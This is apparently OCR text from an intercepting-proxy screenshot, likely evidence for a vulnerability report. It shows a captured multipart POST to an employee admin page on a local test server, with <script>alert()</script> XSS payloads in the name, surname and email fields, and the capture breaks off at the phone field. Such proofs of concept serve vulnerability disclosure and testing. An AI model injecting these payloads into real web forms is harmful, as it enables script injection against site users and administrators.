 Request to http://localhost:8001 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/a_employees.php HTTP/1.1
2 Host: localhost:8001
3 Content-Length: 858
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost:8001
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySTRmxvhyWutGBAF6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8001/admin/a_employees.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=rdmi7tks94flrjcer5qa2i86kn
18 Connection: close
19
20 ------WebKitFormBoundarySTRmxvhyWutGBAF6
21 Content-Disposition: form-data; name="fname"
22
23 <script>alert('name')</script>
24 ------WebKitFormBoundarySTRmxvhyWutGBAF6
25 Content-Disposition: form-data; name="surname"
26
27 <script>alert('surname')</script>
28 ------WebKitFormBoundarySTRmxvhyWutGBAF6
29 Content-Disposition: form-data; name="email"
30
31 <script>alert('email')</script>
32 ------WebKitFormBoundarySTRmxvhyWutGBAF6
33 Content-Disposition: form-data; name="phone"
Search... 0 matches